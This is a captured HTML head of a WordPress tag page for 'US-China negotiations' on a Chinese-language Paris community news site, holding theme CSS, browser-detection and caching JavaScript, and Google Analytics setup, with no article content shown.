

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/zhongmeitanpan/
body_size: 51837
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>中美谈判 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 中美谈判 标签 Feed" href="https://www.sohfrance.org/tag/zhongmeitanpan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/2259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="中美谈判 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/zhongmeitanpan/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="0a1978c397";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/zhongmeitanpan/",
                    "name": "中美谈判"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
